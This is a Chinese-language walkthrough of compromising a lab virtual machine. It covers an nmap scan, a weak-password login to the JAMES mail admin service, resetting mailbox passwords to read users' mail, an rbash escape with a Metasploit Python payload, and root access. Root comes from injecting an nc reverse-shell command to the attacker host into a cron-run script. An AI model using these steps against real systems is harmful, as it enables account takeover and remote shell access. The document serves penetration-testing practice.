靶机IP:192.168.218.147



nmap全端口扫

nmap -sS -Pn -A -p- -n 192.168.218.147

靶机开了一些不明端口

22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)

| ssh-hostkey:

| 2048 77:00:84:f5:78:b9:c7:d3:54:cf:71:2e:0d:52:6d:8b (RSA)

| 256 78:b8:3a:f6:60:19:06:91:f5:53:92:1d:3f:48:ed:53 (ECDSA)

|_ 256 e4:45:e9:ed:07:4d:73:69:43:5a:12:70:9d:c4:af:76 (EdDSA)

25/tcp open smtp JAMES smtpd 2.3.2

|_smtp-commands: solidstate Hello nmap.scanme.org (192.168.218.254 [192.168.218.254]), PIPELINING, ENHANCEDSTATUSCODES,

80/tcp open http Apache httpd 2.4.25 ((Debian))

|_http-server-header: Apache/2.4.25 (Debian)

|_http-title: Home - Solid State Security

110/tcp open pop3 JAMES pop3d 2.3.2

119/tcp open nntp JAMES nntpd (posting ok)

4555/tcp open rsip?

| fingerprint-strings:

| GenericLines:

| JAMES Remote Administration Tool 2.3.2

| Please enter your login and password

| Login id:

| Password:

| Login failed for

|_ Login id:

跑目录没发现什么

邮箱渗透

nmap探测出该靶开放了一个奇怪的服务 rsip



使用nc 探测一下该端口服务的信息

nc 192.168.218.147 4555

用户、密码都是弱口令:root / root ,登录成功

顺手添加一个用户hack,密码也为hack

之前在goldeye渗透中,第一次对POP3进行邮箱类的渗透,该靶机也开启了POP3服务



不妨登录上去看看

telnet 192.168.218.147 110

发现mailadmin账号是真的能登录

邮箱管理员账号:mailadmin,这个权限可大了



果断先修改一下该管理员的密码,将他的密码设为hack

setpassword mailadmin hack

再次登录该用户的邮箱

呵,一个邮件都没有吗?



邮箱用户一个一个修改密码后进行登录试过去,好了,直到mindy,发现了邮件

user mindy

pass hack

list

list列出邮件后,查看第一封邮件

没什么用,再看第二封邮件



太棒了,拿到了ssh登录的账号和密码

username: mindy

pass: P@55W0rd1!2@

ssh登录

登录后,发现了一个user.txt,但貌似没有什么用,竟然又是rbash的shell,绕过试试

但vi命令无法使用,绕过也不行了

msf 反弹提权

看到靶机有python环境,

利用msf中的反弹一个python的shell,也许能绕过

use exploit/multi/script/web_delivery

set LHOST 192.168.218.254

run

生成的python的payload复制到靶机运行,成功拿到sessions

直接绕过了rbash



始终觉得jame这个服务有漏洞,应该是突破口,果断查找下该服务的进程信息:

ps aux | grep james

该服务运行在/opt下

进入该目录下,发现了tmp.py

#!/usr/bin/env python

import os

import sys

try:

os.system('rm -r /tmp/* ')

except:

sys.exit()

测试下新建个文件后,该py脚本可自执行,将tmp目录的文件销毁

可以利用这个进行反弹提权,在tmp中写入:

echo "os.system('/bin/nc -e /bin/bash 192.168.218.254 9999')" >> tmp.py

kali开启9999端口监听,等待反弹

成功root

总结

1、该靶机没有web渗透,nmap扫出一些莫名其妙的服务和端口要特别敏感,这就是突破口。

2、nc或者telnet探测一下服务的旗标,发现POP3等邮件服务器能登录,便可以通过邮箱进行渗透。邮箱渗透也可写入一句话等shell。

3、这次的rbash是限制了vi等命令的绕过,靶机有python环境,利用python反弹shell进行绕过提权。

靶机百度云下载

链接:https://pan.baidu.com/s/1hhXQ2OXrceBQ5rBfGWPwRQ

提取码:ud8u